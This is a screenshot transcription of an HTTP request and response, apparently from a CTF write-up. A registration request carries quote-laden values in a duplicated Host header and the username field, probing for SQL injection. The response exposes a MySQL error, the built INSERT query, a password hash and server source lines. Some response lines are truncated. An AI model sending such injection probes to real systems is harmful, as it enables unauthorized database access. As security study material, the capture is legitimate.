 Go Cancel < >
Target: http://45.61.157.252
Request
Raw Params Headers Hex
POST /main/register HTTP/1.1
Host: 2018.mhz.pw
Host: aa'"@example.com
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
Connection: close
Content-Type: multipart/form-data; boundary=--------356678531
Content-Length: 176
----------356678531
Content-Disposition: form-data; name="username"
'x
----------356678531
Content-Disposition: form-data; name="password"
aaa
----------356678531--
Response
Raw Headers Hex HTML Render
Database SQL: "INSERT INTO `users`( `username`,`password`,
VALUES ( '"x','47bce5c74f589f4867dbd57e9ca9f808','"x@aa'"@
)", ErrorInfo: You have an error in your SQL syntax; check
that corresponds to your MySQL server version for the righ
use near '"@example.com' )' at line 1
/data/main/protected/lib/core.php on line 268
263. $db = $this->dbInstance($GLOBALS['mysql'], 'master');
264.
265. $result = $db->query($sql);
266. if (!$result) {
267. $err = $db->error;
268. err('Database SQL: "' . $sql. '", ErrorInfo: '. $err);